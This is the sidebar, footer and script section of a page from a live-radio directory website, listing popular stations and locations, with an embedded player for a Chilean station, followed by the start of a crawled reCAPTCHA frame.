<a href="https://liveradio.world/radio/caribbeanhotfm/" class="tag-cloud-link tag-link-10486 tag-link-position-3" style="font-size: 12.166666666667pt;" aria-label="Caribbean Hot FM (2,006 items)">Caribbean Hot FM</a>
<a href="https://liveradio.world/radio/cri-sri-lanka-97-9-fm/" class="tag-cloud-link tag-link-11886 tag-link-position-4" style="font-size: 8.9259259259259pt;" aria-label="CRI Sri Lanka 97.9 FM (881 items)">CRI Sri Lanka 97.9 FM</a>
<a href="https://liveradio.world/radio/dclm-radio/" class="tag-cloud-link tag-link-9197 tag-link-position-5" style="font-size: 13.925925925926pt;" aria-label="DCLM Radio (3,098 items)">DCLM Radio</a>
<a href="https://liveradio.world/radio/hj941/" class="tag-cloud-link tag-link-6365 tag-link-position-6" style="font-size: 14.388888888889pt;" aria-label="HJ 94.1 Boom FM (3,479 items)">HJ 94.1 Boom FM</a>
<a href="https://liveradio.world/radio/jhunjhunu-radio/" class="tag-cloud-link tag-link-6693 tag-link-position-7" style="font-size: 8.1851851851852pt;" aria-label="Jhunjhunu Radio (739 items)">Jhunjhunu Radio</a>
<a href="https://liveradio.world/radio/kan-reshet-bet/" class="tag-cloud-link tag-link-7172 tag-link-position-8" style="font-size: 11.055555555556pt;" aria-label="Kan Reshet Bet (1,505 items)">Kan Reshet Bet</a>
<a href="https://liveradio.world/radio/kosmos-radio-93-6/" class="tag-cloud-link tag-link-6071 tag-link-position-9" style="font-size: 8.3703703703704pt;" aria-label="Kosmos Radio 93.6 (770 items)">Kosmos Radio 93.6</a>
<a href="https://liveradio.world/radio/kqed/" class="tag-cloud-link tag-link-15577 tag-link-position-10" style="font-size: 8pt;" aria-label="KQED (715 items)">KQED</a>
<a href="https://liveradio.world/radio/legend-fm-101-1/" class="tag-cloud-link tag-link-9375 tag-link-position-11" style="font-size: 14.944444444444pt;" aria-label="Legend FM 101.1 (4,020 items)">Legend FM 101.1</a>
<a href="https://liveradio.world/radio/letio-tonga-broadcomm-87-5-fm/" class="tag-cloud-link tag-link-12293 tag-link-position-12" style="font-size: 16.518518518519pt;" aria-label="Letio Tonga Broadcomm 87.5 FM (5,941 items)">Letio Tonga Broadcomm 87.5 FM</a>
<a href="https://liveradio.world/radio/mbc-radio-2/" class="tag-cloud-link tag-link-8091 tag-link-position-13" style="font-size: 12.62962962963pt;" aria-label="MBC Radio 2 FM 92.2 (2,251 items)">MBC Radio 2 FM 92.2</a>
<a href="https://liveradio.world/radio/on-sport-fm/" class="tag-cloud-link tag-link-4329 tag-link-position-14" style="font-size: 18pt;" aria-label="ON Sport FM (8,595 items)">ON Sport FM</a>
<a href="https://liveradio.world/radio/radio-ceylon/" class="tag-cloud-link tag-link-11893 tag-link-position-15" style="font-size: 17.814814814815pt;" aria-label="Radio Ceylon (8,094 items)">Radio Ceylon</a>
<a href="https://liveradio.world/radio/chocoradio/" class="tag-cloud-link tag-link-10220 tag-link-position-16" style="font-size: 8.2777777777778pt;" aria-label="Radio Chocolate 98 FM (749 items)">Radio Chocolate 98 FM</a>
<a href="https://liveradio.world/radio/radio-classic/" class="tag-cloud-link tag-link-10403 tag-link-position-17" style="font-size: 11.333333333333pt;" aria-label="Radio Classic (1,620 items)">Radio Classic</a>
<a href="https://liveradio.world/radio/radio-joie/" class="tag-cloud-link tag-link-7984 tag-link-position-18" style="font-size: 16.148148148148pt;" aria-label="Radio Joie (5,357 items)">Radio Joie</a>
<a href="https://liveradio.world/radio/radio-midnimo/" class="tag-cloud-link tag-link-7912 tag-link-position-19" style="font-size: 8.8333333333333pt;" aria-label="Radio Midnimo (869 items)">Radio Midnimo</a>
<a href="https://liveradio.world/radio/radio-mixa-dance-fm/" class="tag-cloud-link tag-link-10231 tag-link-position-20" style="font-size: 9.2962962962963pt;" aria-label="Radio Mixa Dance FM (983 items)">Radio Mixa Dance FM</a>
<a href="https://liveradio.world/radio/radio-vision-d-espoir/" class="tag-cloud-link tag-link-15946 tag-link-position-21" style="font-size: 11.425925925926pt;" aria-label="Radio Vision D&#039;Espoir (1,674 items)">Radio Vision D&#039;Espoir</a>
<a href="https://liveradio.world/radio/radio-voice-of-van-vanatsayn/" class="tag-cloud-link tag-link-7983 tag-link-position-22" style="font-size: 10.222222222222pt;" aria-label="Radio Voice Of Van - Vanatsayn (1,221 items)">Radio Voice Of Van - Vanatsayn</a>
<a href="https://liveradio.world/radio/retro-fm-kuld/" class="tag-cloud-link tag-link-4398 tag-link-position-23" style="font-size: 9.4814814814815pt;" aria-label="Retro FM Kuld (1,015 items)">Retro FM Kuld</a>
<a href="https://liveradio.world/radio/rts-kolda-fm-92-2/" class="tag-cloud-link tag-link-10545 tag-link-position-24" style="font-size: 11.981481481481pt;" aria-label="RTS Kolda FM 92.2 (1,896 items)">RTS Kolda FM 92.2</a>
<a href="https://liveradio.world/radio/slbc-thendral-fm/" class="tag-cloud-link tag-link-11905 tag-link-position-25" style="font-size: 13pt;" aria-label="SLBC Thendral FM (2,479 items)">SLBC Thendral FM</a>
<a href="https://liveradio.world/radio/soul-cafe-radio/" class="tag-cloud-link tag-link-15137 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="Soul Cafe Radio (1,218 items)">Soul Cafe Radio</a>
<a href="https://liveradio.world/radio/sputnik-serbia/" class="tag-cloud-link tag-link-10628 tag-link-position-27" style="font-size: 12.907407407407pt;" aria-label="Sputnik Serbia (2,390 items)">Sputnik Serbia</a>
<a href="https://liveradio.world/radio/tubululu/" class="tag-cloud-link tag-link-16200 tag-link-position-28" style="font-size: 9.8518518518519pt;" aria-label="Tubululu (1,115 items)">Tubululu</a>
<a href="https://liveradio.world/radio/tuliza-fm/" class="tag-cloud-link tag-link-7901 tag-link-position-29" style="font-size: 15.037037037037pt;" aria-label="Tuliza FM - 92.4 FM (4,100 items)">Tuliza FM - 92.4 FM</a>
<a href="https://liveradio.world/radio/yumi-fm-93-0/" class="tag-cloud-link tag-link-9376 tag-link-position-30" style="font-size: 15.037037037037pt;" aria-label="Yumi FM 93.0 (4,080 items)">Yumi FM 93.0</a></section><section id="tag_cloud-2" class="widget sidebar-widget widget_tag_cloud"><h4 class="widget-title">Popular Locations</h4><div class="tagcloud"><a href="https://liveradio.world/location/argentina/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 16.025477707006pt;" aria-label="Argentina (534 items)">Argentina</a>
<a href="https://liveradio.world/location/athens-greece/" class="tag-cloud-link tag-link-2619 tag-link-position-2" style="font-size: 8.9808917197452pt;" aria-label="Athens (87 items)">Athens</a>
<a href="https://liveradio.world/location/australia/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 12.904458598726pt;" aria-label="Australia (240 items)">Australia</a>
<a href="https://liveradio.world/location/belgium/" class="tag-cloud-link tag-link-45 tag-link-position-4" style="font-size: 11.210191082803pt;" aria-label="Belgium (153 items)">Belgium</a>
<a href="https://liveradio.world/location/belgrade-serbia/" class="tag-cloud-link tag-link-4492 tag-link-position-5" style="font-size: 8.4458598726115pt;" aria-label="Belgrade (75 items)">Belgrade</a>
<a href="https://liveradio.world/location/bogota-colombia/" class="tag-cloud-link tag-link-1774 tag-link-position-6" style="font-size: 8.6242038216561pt;" aria-label="Bogotá (78 items)">Bogotá</a>
<a href="https://liveradio.world/location/brazil/" class="tag-cloud-link tag-link-53 tag-link-position-7" style="font-size: 19.859872611465pt;" aria-label="Brazil (1,434 items)">Brazil</a>
<a href="https://liveradio.world/location/buenos-aires-argentina/" class="tag-cloud-link tag-link-284 tag-link-position-8" style="font-size: 8pt;" aria-label="Buenos Aires (66 items)">Buenos Aires</a>
<a href="https://liveradio.world/location/canada/" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 15.222929936306pt;" aria-label="Canada (433 items)">Canada</a>
<a href="https://liveradio.world/location/chile/" class="tag-cloud-link tag-link-65 tag-link-position-10" style="font-size: 12.815286624204pt;" aria-label="Chile (235 items)">Chile</a>
<a href="https://liveradio.world/location/colombia/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 14.687898089172pt;" aria-label="Colombia (383 items)">Colombia</a>
<a href="https://liveradio.world/location/dominican-republic/" class="tag-cloud-link tag-link-82 tag-link-position-12" style="font-size: 8.8917197452229pt;" aria-label="Dominican Republic (84 items)">Dominican Republic</a>
<a href="https://liveradio.world/location/ecuador/" class="tag-cloud-link tag-link-83 tag-link-position-13" style="font-size: 9.515923566879pt;" aria-label="Ecuador (99 items)">Ecuador</a>
<a href="https://liveradio.world/location/france/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 17.898089171975pt;" aria-label="France (871 items)">France</a>
<a href="https://liveradio.world/location/germany/" class="tag-cloud-link tag-link-97 tag-link-position-15" style="font-size: 16.382165605096pt;" aria-label="Germany (591 items)">Germany</a>
<a href="https://liveradio.world/location/greece/" class="tag-cloud-link tag-link-100 tag-link-position-16" style="font-size: 13.43949044586pt;" aria-label="Greece (273 items)">Greece</a>
<a href="https://liveradio.world/location/hungary/" class="tag-cloud-link tag-link-112 tag-link-position-17" style="font-size: 10.140127388535pt;" aria-label="Hungary (117 items)">Hungary</a>
<a href="https://liveradio.world/location/india/" class="tag-cloud-link tag-link-114 tag-link-position-18" style="font-size: 13.528662420382pt;" aria-label="India (283 items)">India</a>
<a href="https://liveradio.world/location/indonesia/" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 11.656050955414pt;" aria-label="Indonesia (174 items)">Indonesia</a>
<a href="https://liveradio.world/location/ireland/" class="tag-cloud-link tag-link-118 tag-link-position-20" style="font-size: 9.2484076433121pt;" aria-label="Ireland (93 items)">Ireland</a>
<a href="https://liveradio.world/location/italy/" class="tag-cloud-link tag-link-121 tag-link-position-21" style="font-size: 16.471337579618pt;" aria-label="Italy (604 items)">Italy</a>
<a href="https://liveradio.world/location/london-united-kingdom/" class="tag-cloud-link tag-link-5526 tag-link-position-22" style="font-size: 11.923566878981pt;" aria-label="London (187 items)">London</a>
<a href="https://liveradio.world/location/lyon-france/" class="tag-cloud-link tag-link-2271 tag-link-position-23" style="font-size: 10.764331210191pt;" aria-label="Lyon (136 items)">Lyon</a>
<a href="https://liveradio.world/location/mexico/" class="tag-cloud-link tag-link-150 tag-link-position-24" style="font-size: 15.133757961783pt;" aria-label="Mexico (421 items)">Mexico</a>
<a href="https://liveradio.world/location/netherlands/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 15.044585987261pt;" aria-label="Netherlands (419 items)">Netherlands</a>
<a href="https://liveradio.world/location/new-york-united-states/" class="tag-cloud-link tag-link-6451 tag-link-position-26" style="font-size: 9.0700636942675pt;" aria-label="New York (88 items)">New York</a>
<a href="https://liveradio.world/location/nigeria/" class="tag-cloud-link tag-link-165 tag-link-position-27" style="font-size: 8pt;" aria-label="Nigeria (67 items)">Nigeria</a>
<a href="https://liveradio.world/location/paris-france/" class="tag-cloud-link tag-link-2308 tag-link-position-28" style="font-size: 13.707006369427pt;" aria-label="Paris (294 items)">Paris</a>
<a href="https://liveradio.world/location/peru/" class="tag-cloud-link tag-link-173 tag-link-position-29" style="font-size: 8.6242038216561pt;" aria-label="Peru (79 items)">Peru</a>
<a href="https://liveradio.world/location/philippines/" class="tag-cloud-link tag-link-174 tag-link-position-30" style="font-size: 8pt;" aria-label="Philippines (67 items)">Philippines</a>
<a href="https://liveradio.world/location/poland/" class="tag-cloud-link tag-link-175 tag-link-position-31" style="font-size: 11.656050955414pt;" aria-label="Poland (173 items)">Poland</a>
<a href="https://liveradio.world/location/portugal/" class="tag-cloud-link tag-link-176 tag-link-position-32" style="font-size: 11.923566878981pt;" aria-label="Portugal (187 items)">Portugal</a>
<a href="https://liveradio.world/location/romania/" class="tag-cloud-link tag-link-181 tag-link-position-33" style="font-size: 10.675159235669pt;" aria-label="Romania (134 items)">Romania</a>
<a href="https://liveradio.world/location/rome-italy/" class="tag-cloud-link tag-link-3220 tag-link-position-34" style="font-size: 8.2675159235669pt;" aria-label="Rome (71 items)">Rome</a>
<a href="https://liveradio.world/location/russia/" class="tag-cloud-link tag-link-182 tag-link-position-35" style="font-size: 14.955414012739pt;" aria-label="Russia (409 items)">Russia</a>
<a href="https://liveradio.world/location/spain/" class="tag-cloud-link tag-link-204 tag-link-position-36" style="font-size: 18.522292993631pt;" aria-label="Spain (1,026 items)">Spain</a>
<a href="https://liveradio.world/location/switzerland/" class="tag-cloud-link tag-link-210 tag-link-position-37" style="font-size: 10.675159235669pt;" aria-label="Switzerland (133 items)">Switzerland</a>
<a href="https://liveradio.world/location/sao-paulo-sp-brazil/" class="tag-cloud-link tag-link-1322 tag-link-position-38" style="font-size: 9.6050955414013pt;" aria-label="São Paulo SP (101 items)">São Paulo SP</a>
<a href="https://liveradio.world/location/thailand/" class="tag-cloud-link tag-link-216 tag-link-position-39" style="font-size: 8.0891719745223pt;" aria-label="Thailand (68 items)">Thailand</a>
<a href="https://liveradio.world/location/turkey/" class="tag-cloud-link tag-link-223 tag-link-position-40" style="font-size: 13.261146496815pt;" aria-label="Turkey (261 items)">Turkey</a>
<a href="https://liveradio.world/location/united-kingdom/" class="tag-cloud-link tag-link-229 tag-link-position-41" style="font-size: 17.363057324841pt;" aria-label="United Kingdom (754 items)">United Kingdom</a>
<a href="https://liveradio.world/location/united-states/" class="tag-cloud-link tag-link-230 tag-link-position-42" style="font-size: 22pt;" aria-label="United States (2,530 items)">United States</a>
<a href="https://liveradio.world/location/uruguay/" class="tag-cloud-link tag-link-231 tag-link-position-43" style="font-size: 10.140127388535pt;" aria-label="Uruguay (116 items)">Uruguay</a>
<a href="https://liveradio.world/location/venezuela/" class="tag-cloud-link tag-link-235 tag-link-position-44" style="font-size: 8.8917197452229pt;" aria-label="Venezuela (84 items)">Venezuela</a>
<a href="https://liveradio.world/location/istanbul-turkey/" class="tag-cloud-link tag-link-5283 tag-link-position-45" style="font-size: 9.3375796178344pt;" aria-label="İstanbul (94 items)">İstanbul</a></div>
</section><section id="search-3" class="widget sidebar-widget widget_search"><h4 class="widget-title">Search Station</h4><form role="search" method="get" class="search-form" action="https://liveradio.world/" >
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field" value="" name="s" placeholder="Search.." autocomplete="off">
	<button type="submit" class="search-btn btn btn-info"><i class="fas fa-search"></i></button>
</form></section><section id="tag_cloud-3" class="widget sidebar-widget widget_tag_cloud"><h4 class="widget-title">Popular Locations</h4><div class="tagcloud"><a href="https://liveradio.world/location/argentina/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 16.025477707006pt;" aria-label="Argentina (534 items)">Argentina</a>
<a href="https://liveradio.world/location/athens-greece/" class="tag-cloud-link tag-link-2619 tag-link-position-2" style="font-size: 8.9808917197452pt;" aria-label="Athens (87 items)">Athens</a>
<a href="https://liveradio.world/location/australia/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 12.904458598726pt;" aria-label="Australia (240 items)">Australia</a>
<a href="https://liveradio.world/location/belgium/" class="tag-cloud-link tag-link-45 tag-link-position-4" style="font-size: 11.210191082803pt;" aria-label="Belgium (153 items)">Belgium</a>
<a href="https://liveradio.world/location/belgrade-serbia/" class="tag-cloud-link tag-link-4492 tag-link-position-5" style="font-size: 8.4458598726115pt;" aria-label="Belgrade (75 items)">Belgrade</a>
<a href="https://liveradio.world/location/bogota-colombia/" class="tag-cloud-link tag-link-1774 tag-link-position-6" style="font-size: 8.6242038216561pt;" aria-label="Bogotá (78 items)">Bogotá</a>
<a href="https://liveradio.world/location/brazil/" class="tag-cloud-link tag-link-53 tag-link-position-7" style="font-size: 19.859872611465pt;" aria-label="Brazil (1,434 items)">Brazil</a>
<a href="https://liveradio.world/location/buenos-aires-argentina/" class="tag-cloud-link tag-link-284 tag-link-position-8" style="font-size: 8pt;" aria-label="Buenos Aires (66 items)">Buenos Aires</a>
<a href="https://liveradio.world/location/canada/" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 15.222929936306pt;" aria-label="Canada (433 items)">Canada</a>
<a href="https://liveradio.world/location/chile/" class="tag-cloud-link tag-link-65 tag-link-position-10" style="font-size: 12.815286624204pt;" aria-label="Chile (235 items)">Chile</a>
<a href="https://liveradio.world/location/colombia/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 14.687898089172pt;" aria-label="Colombia (383 items)">Colombia</a>
<a href="https://liveradio.world/location/dominican-republic/" class="tag-cloud-link tag-link-82 tag-link-position-12" style="font-size: 8.8917197452229pt;" aria-label="Dominican Republic (84 items)">Dominican Republic</a>
<a href="https://liveradio.world/location/ecuador/" class="tag-cloud-link tag-link-83 tag-link-position-13" style="font-size: 9.515923566879pt;" aria-label="Ecuador (99 items)">Ecuador</a>
<a href="https://liveradio.world/location/france/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 17.898089171975pt;" aria-label="France (871 items)">France</a>
<a href="https://liveradio.world/location/germany/" class="tag-cloud-link tag-link-97 tag-link-position-15" style="font-size: 16.382165605096pt;" aria-label="Germany (591 items)">Germany</a>
<a href="https://liveradio.world/location/greece/" class="tag-cloud-link tag-link-100 tag-link-position-16" style="font-size: 13.43949044586pt;" aria-label="Greece (273 items)">Greece</a>
<a href="https://liveradio.world/location/hungary/" class="tag-cloud-link tag-link-112 tag-link-position-17" style="font-size: 10.140127388535pt;" aria-label="Hungary (117 items)">Hungary</a>
<a href="https://liveradio.world/location/india/" class="tag-cloud-link tag-link-114 tag-link-position-18" style="font-size: 13.528662420382pt;" aria-label="India (283 items)">India</a>
<a href="https://liveradio.world/location/indonesia/" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 11.656050955414pt;" aria-label="Indonesia (174 items)">Indonesia</a>
<a href="https://liveradio.world/location/ireland/" class="tag-cloud-link tag-link-118 tag-link-position-20" style="font-size: 9.2484076433121pt;" aria-label="Ireland (93 items)">Ireland</a>
<a href="https://liveradio.world/location/italy/" class="tag-cloud-link tag-link-121 tag-link-position-21" style="font-size: 16.471337579618pt;" aria-label="Italy (604 items)">Italy</a>
<a href="https://liveradio.world/location/london-united-kingdom/" class="tag-cloud-link tag-link-5526 tag-link-position-22" style="font-size: 11.923566878981pt;" aria-label="London (187 items)">London</a>
<a href="https://liveradio.world/location/lyon-france/" class="tag-cloud-link tag-link-2271 tag-link-position-23" style="font-size: 10.764331210191pt;" aria-label="Lyon (136 items)">Lyon</a>
<a href="https://liveradio.world/location/mexico/" class="tag-cloud-link tag-link-150 tag-link-position-24" style="font-size: 15.133757961783pt;" aria-label="Mexico (421 items)">Mexico</a>
<a href="https://liveradio.world/location/netherlands/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 15.044585987261pt;" aria-label="Netherlands (419 items)">Netherlands</a>
<a href="https://liveradio.world/location/new-york-united-states/" class="tag-cloud-link tag-link-6451 tag-link-position-26" style="font-size: 9.0700636942675pt;" aria-label="New York (88 items)">New York</a>
<a href="https://liveradio.world/location/nigeria/" class="tag-cloud-link tag-link-165 tag-link-position-27" style="font-size: 8pt;" aria-label="Nigeria (67 items)">Nigeria</a>
<a href="https://liveradio.world/location/paris-france/" class="tag-cloud-link tag-link-2308 tag-link-position-28" style="font-size: 13.707006369427pt;" aria-label="Paris (294 items)">Paris</a>
<a href="https://liveradio.world/location/peru/" class="tag-cloud-link tag-link-173 tag-link-position-29" style="font-size: 8.6242038216561pt;" aria-label="Peru (79 items)">Peru</a>
<a href="https://liveradio.world/location/philippines/" class="tag-cloud-link tag-link-174 tag-link-position-30" style="font-size: 8pt;" aria-label="Philippines (67 items)">Philippines</a>
<a href="https://liveradio.world/location/poland/" class="tag-cloud-link tag-link-175 tag-link-position-31" style="font-size: 11.656050955414pt;" aria-label="Poland (173 items)">Poland</a>
<a href="https://liveradio.world/location/portugal/" class="tag-cloud-link tag-link-176 tag-link-position-32" style="font-size: 11.923566878981pt;" aria-label="Portugal (187 items)">Portugal</a>
<a href="https://liveradio.world/location/romania/" class="tag-cloud-link tag-link-181 tag-link-position-33" style="font-size: 10.675159235669pt;" aria-label="Romania (134 items)">Romania</a>
<a href="https://liveradio.world/location/rome-italy/" class="tag-cloud-link tag-link-3220 tag-link-position-34" style="font-size: 8.2675159235669pt;" aria-label="Rome (71 items)">Rome</a>
<a href="https://liveradio.world/location/russia/" class="tag-cloud-link tag-link-182 tag-link-position-35" style="font-size: 14.955414012739pt;" aria-label="Russia (409 items)">Russia</a>
<a href="https://liveradio.world/location/spain/" class="tag-cloud-link tag-link-204 tag-link-position-36" style="font-size: 18.522292993631pt;" aria-label="Spain (1,026 items)">Spain</a>
<a href="https://liveradio.world/location/switzerland/" class="tag-cloud-link tag-link-210 tag-link-position-37" style="font-size: 10.675159235669pt;" aria-label="Switzerland (133 items)">Switzerland</a>
<a href="https://liveradio.world/location/sao-paulo-sp-brazil/" class="tag-cloud-link tag-link-1322 tag-link-position-38" style="font-size: 9.6050955414013pt;" aria-label="São Paulo SP (101 items)">São Paulo SP</a>
<a href="https://liveradio.world/location/thailand/" class="tag-cloud-link tag-link-216 tag-link-position-39" style="font-size: 8.0891719745223pt;" aria-label="Thailand (68 items)">Thailand</a>
<a href="https://liveradio.world/location/turkey/" class="tag-cloud-link tag-link-223 tag-link-position-40" style="font-size: 13.261146496815pt;" aria-label="Turkey (261 items)">Turkey</a>
<a href="https://liveradio.world/location/united-kingdom/" class="tag-cloud-link tag-link-229 tag-link-position-41" style="font-size: 17.363057324841pt;" aria-label="United Kingdom (754 items)">United Kingdom</a>
<a href="https://liveradio.world/location/united-states/" class="tag-cloud-link tag-link-230 tag-link-position-42" style="font-size: 22pt;" aria-label="United States (2,530 items)">United States</a>
<a href="https://liveradio.world/location/uruguay/" class="tag-cloud-link tag-link-231 tag-link-position-43" style="font-size: 10.140127388535pt;" aria-label="Uruguay (116 items)">Uruguay</a>
<a href="https://liveradio.world/location/venezuela/" class="tag-cloud-link tag-link-235 tag-link-position-44" style="font-size: 8.8917197452229pt;" aria-label="Venezuela (84 items)">Venezuela</a>
<a href="https://liveradio.world/location/istanbul-turkey/" class="tag-cloud-link tag-link-5283 tag-link-position-45" style="font-size: 9.3375796178344pt;" aria-label="İstanbul (94 items)">İstanbul</a></div>
</section>
	</aside><!-- #secondary -->

	</div><!-- #content -->
</div><!-- .container -->
<footer id="colophon" class="site-footer">

	<p class="site-info">

		<span class="footer-copyright">
			&copy; 2026. All Rights Reserved.
		</span>

	</p><!-- .site-info -->
	

	<nav id="site-navigation" class="footer-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement" role="navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16273"><a href="https://liveradio.world/">Home</a></li>
<li id="menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16274"><a rel="privacy-policy" href="https://liveradio.world/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16354"><a href="https://liveradio.world/dmca/">DMCA</a></li>
<li id="menu-item-16462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16462"><a href="https://liveradio.world/contact/">Contact</a></li>
<li id="menu-item-16879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16879"><a href="https://liveradio.world/add-station/">Add Station</a></li>
</ul></div>	</nav><!-- #site-navigation -->
</footer><!-- #colophon -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/liveradio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="main-player-wrapper">
				<div class="row">
					<div class="col-md-12">
						<div class="station-player-wrapper">
							<div class="station-player d-md-block">
								<div class="playericon"><i class="far fa-play-circle play-station"></i></div>
							</div>
							<div class="station-player d-none d-md-block">
								<audio id="hidden-player" class="player" playsinline controls autoplay><source src="http://212.83.135.226:7930/;">Your browser does not support the audio element.</audio>
							</div>
							<div class="station-info">
								<h4 class="station-name" id="station-name">Puanque</h4>
								<div class="station-locations">
									<div class="card-chip"><a href="https://liveradio.world/location/chile/">Chile</a><a href="https://liveradio.world/location/maria-pinto-chile/">María Pinto</a></div>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!-- <script type="text/javascript">
				jQuery(document).ready(function () {
					const players = Plyr.setup('.player', {
						controls: ['play', 'mute', 'volume'],
					});
				});
			</script> -->
					<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
		<script type="text/javascript" src="https://liveradio.world/wp-content/plugins/awesome-radio/assets/jquery.validate.js" id="alr_validate_js-js"></script>
<script type="text/javascript" src="https://liveradio.world/wp-content/plugins/awesome-radio/assets/additional-methods.js" id="alr_validate_additional_methods_js-js"></script>
<script type="text/javascript" src="https://liveradio.world/wp-content/plugins/awesome-radio/assets/alr_scripts.js" id="alr_js-js"></script>
<script type="text/javascript" src="https://liveradio.world/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://liveradio.world/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://liveradio.world/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/liveradio.world\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liveradio.world/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBSgEVAAAAAIfngoeOydbN-Dh1xHpLJhvdUjvG" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://liveradio.world/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcBSgEVAAAAAIfngoeOydbN-Dh1xHpLJhvdUjvG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liveradio.world/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"165389003","post":"0","tz":"5.5","srv":"liveradio.world","arch_tax_location":"maria-pinto-chile","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "165389003", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28c48fc08ebe4ebb94678284e1c193c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBSgEVAAAAAIfngoeOydbN-Dh1xHpLJhvdUjvG&co=aHR0cHM6Ly9saXZlcmFkaW8ud29ybGQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9ul4p3kh3t8j
body_size: 48963
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
